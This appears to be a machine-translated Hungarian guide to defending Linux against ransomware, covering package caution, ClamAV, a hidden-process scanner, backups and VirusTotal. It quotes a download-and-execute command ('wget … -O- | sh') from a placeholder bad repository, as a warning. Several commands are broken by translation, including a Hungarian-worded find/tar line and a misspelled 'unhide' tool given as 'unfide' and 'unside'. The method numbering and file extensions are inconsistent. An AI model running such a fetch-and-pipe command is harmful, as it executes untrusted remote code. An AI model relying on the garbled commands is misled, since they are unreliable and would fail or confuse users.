A Ransomware napjaink egyik legveszélyesebb problémája a hálózati biztonság világában. Ijesztő azt gondolni, hogy valaki túszul ejtheti az adatait. Egyes ransomware fertőzések minden adatot titkosítanak egy adott köteten, és a mögöttük álló személyek bizonyos összeget követelnek, mielőtt beleegyeznek az adatok feloldásához szükséges kulcs kiadásába. Különösen azokra az emberekre vonatkozik, akik rengeteg pénzt fektettek az adataikba. Van egy kis jó hír a Linux felhasználók számára.

A legtöbb helyzetben a ransomware kódja nehezen képes más felett is irányítást szerezni, mint csak a felhasználó saját könyvtárát. Ezeknek a programoknak nincs engedélye a teljes telepítés kukába helyezésére. Ezért a Linux ransomware inkább a szervereken jelent problémát, ahol az operátorok mindig root hozzáféréssel rendelkeznek. A Ransomware nem okozhat különösebb problémát a Linux felhasználói számára, és számos lépést meg kell tennie annak megakadályozására, hogy ez megtörténjen veled.

1. módszer: Védekezés a BashCrypt-stílusú támadások ellen

A BasyCrypt a ransomware koncepciójának bizonyítéka, amely bebizonyította, hogy ilyen típusú rosszindulatú kódokkal meg lehet fertőzni a szerver struktúrákat. Ez alapot nyújt ahhoz, hogy milyenek lehetnek a Linux ransomware csomagok. Bár jelenleg ritkák, itt ugyanolyan józan ésszerű megelőző intézkedések működnek más platformok szerveradminisztrátorai számára is. A probléma az, hogy vállalati szintű környezetekben nagyszámú ember használhat gazdarendszert.

Ha levelezőszervert futtat, borzasztóan nehéz lehet megakadályozni, hogy az emberek ostobaságokat kövessenek el. Tegyen meg mindent annak érdekében, hogy emlékeztessen mindenkit, hogy ne nyissa meg azokat a mellékleteket, amelyekben nem biztos, és a rosszindulatú programok mindig átvizsgálnak mindent, ami kérdéses. Egy másik dolog, amely valóban segíthet az ilyen típusú támadások megelőzésében, abból adódik, hogy figyeljük, hogyan telepítjük a bináris fájlokat a wget segítségével. Természetesen a levelező szerveren valószínűleg hiányzik egy asztali környezet, és valószínűleg a wget, az apt-get, a yum vagy a pacman használatával kezeli az átjövő csomagokat. Nagyon fontos figyelni, hogy milyen tárhelyeket használnak ezekben a telepítésekben. Néha vagy megjelenik egy parancs, amely azt akarja, hogy valami olyasmit hajtson végre, mint a wget http: //www.thisisaprettybadcoderepo.webs/ -O- | sh, vagy egy shell szkript belsejében lehet. Akárhogy is, ne futtassa, ha nem tudja, mire szolgál ez a tár.



2. módszer: Szkenner csomag telepítése

Számos nyílt forráskódú kártevő-kereső technológia létezik. A ClamAV messze a leghíresebb, és számos apt-alapú disztribúcióra telepítheti az alábbiak használatával:



sudo apt-get install clamav

A telepítéskor a man clamav-nak világosan meg kell magyaráznia a felhasználást. Ne feledje, hogy bár képes beolvasni és eltávolítani a fertőzött fájlokat, valójában nem tudja eltávolítani a fertőző kódot egy fájlból. Ez minden vagy semmi helyzet.

Van egy második szkenner, amelyet talán nem ismersz, de hasznos, ha a rejtett folyamatok rémisztenek meg. Ismét ha apt-alapú terjesztést használ, adja ki ezt a parancsot a szkennelés elrejtésének telepítéséhez:

sudo apt-get install unfide

A telepítéskor írja be:

sudo unside sys

Ez teljes körűen átvizsgálja a rendszert minden rejtett folyamat után.

4. módszer: A tiszta biztonsági mentések kéznél tartása

Bár ez nem is lehet kérdés, mivel mindenkinek mindig biztonsági másolatot kell készítenie, a jó biztonsági másolatok birtoklása azonnal kibontja a ransomware-t. Ami nagyon kevés ransomware van a Linux platformon, az általában a webfejlesztő platformokra jellemző kiterjesztésekkel támadja meg a fájlokat. Ez azt jelenti, hogy ha rengeteg .php, .xml vagy .js kód ül körül, akkor ezt kifejezetten biztonsági másolattal szeretné ellátni. Vegye figyelembe ezt a következő kódsort:

tar -cf backups.tar $ (megtalálja -name “* .ruby” -vagy -name “* .html”)

Ennek egy nagy szalagos archív fájlt kell létrehoznia minden fájlról .ruby és .html kiterjesztéssel a fájlszerkezetben. Ezután áthelyezhető egy másik ideiglenes alkönyvtárba a kibontás érdekében, hogy biztosítsa a létrehozásának megfelelő működését.

Ezt a szalagos archívumot lehet és kell egy másik kötetbe helyezni. Természetesen használhat .bz2, .gz vagy .xv tömörítést, mielőtt ezt megtenné. Tükrözött biztonsági másolatokat készíthet két különböző kötetre másolva.

5. módszer: Webalapú szkennerek használata

Esetleg RPM vagy DEB csomagot töltött le egy olyan webhelyről, amely hasznos szoftvereket ígér. A szoftvereket 7z vagy tömörített tar fájlokon keresztül is terjesztik. A mobil felhasználók Android-csomagokat is kaphatnak APK formátumban. Könnyű beolvasni ezeket egy eszközzel közvetlenül a böngészőben. Mutasson a https://www.virustotal.com/ oldalra, és amint az oldal betöltődik, nyomja meg a „Fájl kiválasztása” gombot. Mielőtt feltöltene, ne feledje, hogy ez egy nyilvános szerver. Bár biztonságos és az Alphabet Inc. üzemelteti, a fájlokat nyilvánosan továbbítja, ami néhány szuperbiztonságos környezetben problémát jelenthet. Ez 128 MB fájlokra is korlátozódik.

Válassza ki a fájlt a megjelenő mezőben, és válassza a Megnyitás lehetőséget. A fájl neve a gomb melletti sorban jelenik meg, miután a doboz eltűnik.

Kattintson a nagy kék 'Scan it!' gomb. Megjelenik egy másik mező, amely jelzi, hogy a rendszer feltölti a fájlt.

Ha valaki előzetesen megnézte a fájlt, akkor az értesíti az előző jelentésről. Ezt egy SHA256 összeg alapján ismeri fel, amely ugyanúgy működik, mint ugyanazok a Linux parancssori eszközök, amelyekhez szokott. Ha nem, akkor egy teljes beolvasást futtat 53 különféle beolvasó programmal. Néhány közülük a fájl futtatásakor elévülhet, és ezeket az eredményeket biztonságosan figyelmen kívül hagyhatja.

Egyes programok eltérõ eredményeket hozhatnak, mint mások, ezért ezzel a rendszerrel könnyû kiszűrni a hamis pozitív eredményeket. A legjobb az, hogy különböző platformok között működik, ami ugyanolyan vonzóvá teszi, függetlenül attól, hogy melyik disztribúció van a különböző eszközökön. Ugyanolyan jól működik az olyan mobil terjesztéseknél is, mint az Android, ezért is nagyszerű lehetőség APK-csomagok ellenőrzésére azok használata előtt.

4 perc olvasás